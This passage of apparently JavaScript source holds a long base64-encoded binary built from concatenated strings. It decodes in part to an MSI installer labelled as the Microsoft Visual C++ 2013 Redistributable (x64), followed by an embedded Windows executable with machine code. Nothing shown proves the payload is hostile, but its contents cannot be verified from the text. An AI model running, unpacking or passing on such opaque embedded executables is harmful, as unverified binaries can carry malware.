    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '//////////////////////////////////////////////////////9SAG8AbwB0ACAARQBuAHQA\n' +
    '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\n' +
    '/////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADIAAAAQAAAAAAAAAEBID0Lk\n' +
    'RXhFKDsyRLNEMULxRTZIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAWAAIBBQAAABAAAAD/////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMwAA\n' +
    'AAQAAAAAAAAAQEgPQy9CAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAgAAgD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAA0AAAAFAAAAAAAAABASFJE9kXkQ687O0ImRjdCHEI0RmhEJkIAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGgACAQYAAAACAAAA/////wAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADUAAABmAAAAAAAAAEBIUkT2ReRDrz8SPyhFOEKxQShI\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWAAIA////////////\n' +
    '////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAANwAAACQAAAAAAAAAQEgWQidD\n' +
    'JEgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAoAAgEOAAAABwAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAAA\n' +
    'DgAAAAAAAABASJZF7DvsQ2g8pEUrSAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAEAACAP///////////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAADkAAAAUAAAAAAAAAEBIWUXyRGhFN0cAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAMAAIAAQAAAAsAAAD/////AAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAOgAAACgAAAAAAAAAQEgbQrBEOUIPQy9CAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AAgH/////////////\n' +
    '//8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA7AAAACgAAAAAAAABASH8/ZEEv\n' +
    'QjZIAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'DAACARYAAAAMAAAA/////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADwAAAAi\n' +
    'AAAAAAAAAEBIPzvyQzhEsUUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAMAAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAPQAAAHACAAAAAAAAQEg/P3dFbERqPrJEL0gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAgD///////////////8AAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAABHAAAAIAMAAAAAAABASD8/d0VsRGo75EUkSAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAACAQkAAAAXAAAA////\n' +
    '/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACYAAAC2GAAAAAAAAAUATQBzAGkA\n' +
    'RABpAGcAaQB0AGEAbABTAGkAZwBuAGEAdAB1AHIAZQBFAHgAAAAAAAAAAAAAAAAAAAAAAAAAAAAu\n' +
    'AAIA////////////////AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAVAAAACAA\n' +
    'AAAAAAAABQBEAGkAZwBpAHQAYQBsAFMAaQBnAG4AYQB0AHUAcgBlAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAACQAAgD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAoAAAAfxoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP///////////////wAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA////////////////\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAD///////////////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAP///////////////wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA////////////////AAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAQAAAP7///8DAAAABAAAAAUAAAAGAAAA\n' +
    'BwAAAAgAAAAJAAAACgAAAAsAAAAMAAAA/v///w4AAAAPAAAAEAAAABEAAAASAAAAEwAAABQAAAAV\n' +
    'AAAAFgAAABcAAAAYAAAAGQAAABoAAAAbAAAAHAAAAB0AAAAeAAAAHwAAACAAAAAhAAAAIgAAACMA\n' +
    'AAAkAAAAJQAAACYAAAAnAAAAKAAAACkAAAAqAAAA/v////7////+/////v////7////+/////v//\n' +
    '//7////+/////v////7///82AAAA/v////7////+/////v////7////+/////v///z4AAAA/AAAA\n' +
    'QAAAAEEAAABCAAAAQwAAAEQAAABFAAAARgAAAP7///9IAAAASQAAAEoAAABLAAAATAAAAE0AAABO\n' +
    'AAAATwAAAFAAAABRAAAAUgAAAFMAAAD+/////v//////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '/////////////////////////////////01TQ0YAAAAARQAAAAAAAAAsAAAAAAAAAAMBAQABAAAA\n' +
    'AAAAAEUAAAAAAAMVAAAAAAAAAAAAAHRXhowgAExEb1dZTHVrAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/v8AAAYCAgAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAQAAAOCFn/L5T2gQq5EIACsns9kwAAAAVAIAAA4AAAABAAAAeAAAAAIAAACAAAAAAwAA\n' +
    'AKAAAAAEAAAA6AAAAAUAAAAIAQAABgAAABwBAAAHAAAArAEAAAkAAADAAQAADAAAAPABAAANAAAA\n' +
    '/AEAAA4AAAAIAgAADwAAABACAAASAAAAGAIAABMAAABMAgAAAgAAAOQEAAAeAAAAFgAAAEluc3Rh\n' +
    'bGxhdGlvbiBEYXRhYmFzZQAAAB4AAAA9AAAATWljcm9zb2Z0IFZpc3VhbCBDKysgMjAxMyBSZWRp\n' +
    'c3RyaWJ1dGFibGUgKHg2NCkgLSAxMS4wLjIxMzQxAAAAAB4AAAAWAAAATWljcm9zb2Z0IENvcnBv\n' +
    'cmF0aW9uAAAAHgAAAAoAAABJbnN0YWxsZXIAAAAeAAAAhgAAAFRoaXMgaW5zdGFsbGVyIGRhdGFi\n' +
    'YXNlIGNvbnRhaW5zIHRoZSBsb2dpYyBhbmQgZGF0YSByZXF1aXJlZCB0byBpbnN0YWxsIE1pY3Jv\n' +
    'c29mdCBWaXN1YWwgQysrIDIwMTMgUmVkaXN0cmlidXRhYmxlICh4NjQpIC0gMTEuMC4yMTM0MS4A\n' +
    'AAAeAAAACQAAAHg2NDsxMDMzAAAAAB4AAAAnAAAAe0I3RkU0ODVFLUVDOUQtNEM3Ny05N0U1LTQw\n' +
    'RjkzODcwN0NERH0AAEAAAAAA1orovhvaAUAAAAAA1orovhvaAQMAAACQAQAAAwAAAAoAAAAeAAAA\n' +
    'LAAAAFdpbmRvd3MgSW5zdGFsbGVyIFhNTCBUb29sc2V0ICgzLjExLjIuNDUxNikAAwAAAAIAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAHAAcABwAHAAcABwAHAAcABwAHAAsACwAiACIAIgApACkAKQAqACoAKgArACsALwAvAC8ALwAv\n' +
    'AC8ANQA1ADUAPQA9AD0APQA9AE0ATQBNAE0ATQBNAE0ATQBcAFwAYQBhAGEAYQBhAGEAYQBhAG8A\n' +
    'bwBvAHAAcABwAHEAcQBxAHEAcQBxAHwAfAB+AH4AfgB+AH4AfgCJAIkAiQCJAIkAAgAFAAwADQAO\n' +
    'AA8AEAARABIAEwAIAAoAIwAlACcAIwAlACcAIwAlACcAAQAtACUALwAxADQANwA6ADUASQBLAAQA\n' +
    'IwBAAEMARgAMADQANwBNAE8AUQBUAFYAXQBfACcANwBfAGEAZABnAGkAawAjACUAJwAjACUAJwBA\n' +
    'AHIAdAB2AHgAegAIAHwAfwCBAIMAhACFAIYAXwBkAIoAjwCRAAkACQAYABgAGAAYABgACQAYABgA\n' +
    'CQAJAAkAGAAYAAkAGAAYAAkAGAAYAAkACQAYAAkAGAAJAAkAGAAJABgACQAJAAkAGAAYABgAGAAY\n' +
    'AAkACQAYABgAGAAJAAkACQAJABgACQAJAAkACQAYABgACQAYABgACQAYABgAGAAJAAkAGAAYABgA\n' +
    'CQAJAAkACQAJAAkACQAJAAkAGAAJAAkACQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAA\n' +
    'AAEAAIABAAAAAAAAAAAAAAAAAAAAAAAAAPz//38AAAAAAAAAAPz//38AAAAAAAAAAPz//38AAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAAIAAAAAAAAAAAAAAAAAA\n' +
    'AACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAIAAAAAAAAAAAAEAAIAAAACAAAAAAAAA\n' +
    'AAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAD8//9/AAAAAAAAAAD8//9/AAAAAAEAAIAAAACAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP////8AAAAAIAAAgP////8AAAAAAAAAAAAAAAAA\n' +
    'AAAA/38AgAAAAAAAAAAA/38AgAAAAAAAAAAA/38AgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAA/38AgAAAAAAAAAAAAAAAAP////8AAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAD/fwCA/38AgAAAAAAAAAAA//////9/AIAAAAAAAAAAAAAAAAD/////AAAAAAAAAAAAAAAA\n' +
    'AAAAAP9/AIAAAAAAAAAAAP9/AIAAAAAA/38AgP////8AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/\n' +
    'fwCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADUAAAA7AAAANQAAAAAAAAAAAAAAAAAA\n' +
    'ADUAAAAAAE0AAAAAAAAATQAvAAAAAAAvAAAAAAAAAGEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAYQAAAAAAAAAAAAAALwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABgAAAAYAAAAGAAAAAAAAAAAAAAAAAAAABgAAAAAABgAAA\n' +
    'AAAAAAGAAYAAAAAAAYAAAAAAAAABgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAA\n' +
    'AAAAAAAAAAGAAAAAAAAAAAAGAAYAHwAfAAAABgAAAAAAAAAAAAAAAAAGACUAAAAGACUAAAAGACUA\n' +
    'AAAGACsAJQAGADIABgAAAAYABgAGAEsAAAAGAEEARAAAAB8AWAAAAAYABgAfAAAAAAAGAAYAAAAA\n' +
    'AAYABgBlAAAAaQBrAAYAJQAAAAYAJQAAAHwAAAAAAB8AeAAfAB8ABgAGAAAAAAAAAAAAAAAGAI0A\n' +
    'BgAGAAAAAAAAAAAAAAAdAAAAAAAWAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAWgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACSABQAFQAh\n' +
    'ACAAHgAbABoAFwAcABkAAAAAACQAJgAoACQAJgAoACQAJgAoACwALgA5ADAAMwA2ADgAPABIAEoA\n' +
    'TAA/AD4AQgBFAEcAUwBZAFsATgBQAFIAVQBXAF4AYABuAG0AYwBiAGYAaABqAGwAJAAmACgAJAAm\n' +
    'ACgAfQBzAHUAdwB5AHsAiACHAIAAggBoAGgAaABoAIwAjgCLAJAAkwCUAJUAlgCXAJgAmQCaAJsA\n' +
    'AAAAAAAAAAAAAAAAAAAAACCDhIPog3iF3IU8j6CPyJkAAAAAAAAAAAAAAAAAAAAAlACVAJYAnAAA\n' +
    'AAAAAAAAACCDhIPogxSFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJQA\n' +
    'lgCXAJgAmwCdAJ4AAAAAAAAAAAAAAAAAAAAgg+iDeIXchciZnJgAmQAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAACfAAEAAwAAAAQAAAD//wAAuAAAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAACAAAAAoAChAKIAAIAAAKAAzSFUaGlzIHByb2dyYW0gY2Fubm90IGJlIHJ1biBpbiBE\n' +
    'T1MgbW9kZS4NDQokAAAAAAAAAKMApQAzgMKEogCfAKQAAAAAAAAAAAAAAAsCAh8AFAEAAAACAAAK\n' +
    'AAAwfwAAABAAAAAAQAAAAAAAABAAAAACAACiAKYApgAAAKcAqAAAAAAAAKACAAAEAAA8BwIAAgBg\n' +
    'AQAAIAAAAAAAABAAAAAAAAAAABAAAAAAAAAQAAAAAAAAqQAAAKoAAAACgAGAAAAAgAAgAgCUCQAA\n' +
    'AFACABQxAAAA4AEAlAIAAAAAAAAAAAAAAJACAAgDAAAAAAAAAAAAAKkAoAAAAAAAAAAAAAAAAABA\n' +
    'ZAEAKAAAAAAAAAAAAAAAAAAAAAAAAAB8IgIAGAIAAAAAAAAAAAAAAAAAAAAAAACgAKAAqwAAAACA\n' +
    'AAAAAACCAQAAgAAQAAAAFAEAAAQAAAAAAAAAAAAAAAAAAGAAUGAuZGF0YQAAALAHAAAAMAEAlACV\n' +
    'AJYAlwCYAJoAmwCdAJ4AowClAKwArQCuAK8AsACxAAAAAAAAAAAAAAAAAAAAAAAAAAAAsgAAAAAA\n' +
    'AAAAAAAAAAAgg4SD6IN4hdyFoI/ImZyYAJkhg8eZvIJAhgiHrI1wl9SXMEAueGRhdGEAABgCAAAA\n' +
    '8AEAAAQAAAC6AQCUAJUAlgCcAKMArAAAAAAAAAAAAAAAAAAgg4SD6IMUhSGDvIIAAAAAAAAAAAAA\n' +
    'AAAAAAAAgABgwC5lZGF0YQAAAYABAACAAACzAAAAAAABAAAAAAAAAAAAAAAAAEAAMEAuaWRhdGEA\n' +
    'AJQJAAAAIAIAAAoAAADAAQAAAAAAAAAAAKAAAIAAAACAAAAAgAAAAIAAAACAADACAAACAAAAygEA\n' +
    'AAAAAAAAAAAAAAAAQABAwC50bHMAAAAAEAAAAABAAgC0ALYAuAC5ALsAvQC/AMAAwgDEALUAtwC3\n' +
    'ALoAvAC+AKoAwQDDAMUAADIAAADOAQAAAAAAAAAAAAAAAABAADDAxgCgAMcAogACgAAAAJACAAAE\n' +
    'AAAAAAIAAAAAAAAAAAAAAAAAQAAwQgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAcAIgApACoAKwAv\n' +
    'ADUAPQBNAFwAYQBvAHAAcQB8AH4AiQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAHAAcA\n' +
    'BwAHAAcABwAHAAcABwAHACIAIgAiACkAKQApACoAKgAqACsAKwAvAC8ALwAvAC8ALwA1ADUANQA9\n' +
    'AD0APQA9AD0ATQBNAE0ATQBNAE0ATQBNAFwAXABhAGEAYQBhAGEAYQBhAGEAbwBvAG8AcABwAHAA\n' +
    'cQBxAHEAcQBxAHEAfAB8AH4AfgB+AH4AfgB+AIkAiQCJAIkAiQABgAKAA4AEgAWABoAHgAiACYAK\n' +
    'gAGAAoADgAGAAoADgAGAAoAAicLo6AUBAA8fhAAAAAAAi0UAif+JA4tEPfyJRDv86Uj///8x9umc\n' +
    '/v//if8Pt0Q9/maJRDv+6TD///9IiwXl6QEAQYtUJAhIjQ2xSQEATItEMBjolwUBAEiNDYBJAQBI\n' +
    'idroiAUBAJAPH4AAAAAAVUFXQVZBVUFUV1ZTSIPsOEiNrCSAAAAAix2S6QEAhdt0EUiNZbhbXl9B\n' +
    'XEFdQV5BX13DxwVz6QEAAQAAAOgOCwAASJhIjQSASI0ExR4AAABIg+Dw6LdiAABMiyWASwEASIs1\n' +
    'iUsBAEgpxMcFQOkBAAAAAABIjUQkIEiJBTjpAQBMieBIKfBIg/gHfpZIg/gLixYPjsgAAACF0g+E\n' +
    'pAAAAEw55g+Def///0yNdghJg8QHTIstWEsBAEiNfahNKfRJwewDTo1k5gjrCmYPH0QAAEmDxgiL\n' +
    'TgSLBkG4BAAAAEiJ+kyJ9kwB6QMBiUWo6A79//9NOeZ12YsFt+gBADH2TIsl1gUCAIXAD44U////\n' +
    'ZpBIiwWh6AEASAHwRIsARYXAdA5Ii1AQSItICEmJ+UH/1IPDAUiDxig7HXfoAQB80ene/v//i04E\n' +
    'hckPhVH///+LVgiF0nUdi1YMSIPGDA8fAIXSD4U4////i0YEhcAPhS3///+LVgiD+gEPhS8BAABI\n' +
    'g8YMTIsthkoBAEyNdahMOeZJvwAAAAD/////ckjpgP7//w+GuAAAAIP6IA+EfwAAAIP6QA+F4AAA\n' +
    'AEiLEUG4CAAAAEyJ90gpwkwBykiJVahMifLoKPz//0iDxgxMOeYPgxL///+LTgSLBg+2VghMAehM\n' +
